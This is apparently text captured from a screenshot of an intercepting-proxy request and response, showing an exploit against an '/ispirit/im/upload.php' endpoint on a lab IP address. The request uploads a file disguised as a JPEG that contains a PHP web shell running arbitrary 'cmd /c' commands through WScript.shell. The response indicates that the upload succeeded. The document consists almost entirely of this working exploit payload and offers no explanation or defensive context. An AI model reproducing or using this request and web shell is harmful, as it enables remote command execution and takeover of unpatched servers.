 Request
Pretty Raw Hex \n
1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Content-Length: 662
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.
5
10 Cookie: PHPSESSID=123
11 Connection: close
12
13 ------WebKitFormBoundarypyfBh1YB4pV8McGB
14 Content-Disposition: form-data; name="UPLOAD_MODE"
15
16 2
17 ------WebKitFormBoundarypyfBh1YB4pV8McGB
18 Content-Disposition: form-data; name="P"
19
20 123
21 ------WebKitFormBoundarypyfBh1YB4pV8McGB
22 Content-Disposition: form-data; name="DEST_UID"
23
24 123
25 ------WebKitFormBoundarypyfBh1YB4pV8McGB
26 Content-Disposition: form-data; name="ATTACHMENT";
filename="jpg"
27 Content-Type: image/jpeg
28
29 <?php
30 $command=$_POST['cmd'];
31 $wsh = new COM('WScript.shell');
32 $exec = $wsh->exec("cmd /c ".$command);
33 $stdout = $exec->StdOut();
34 $stroutput = $stdout->ReadAll();
35 echo $stroutput;
36 ?>
37 ------WebKitFormBoundarypyfBh1YB4pV8McGB--
38
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 05 Sep 2023 14:19:36 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=123; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 37
13
14 +OK [vm]270@2309_597161700|jpg|0[/vm]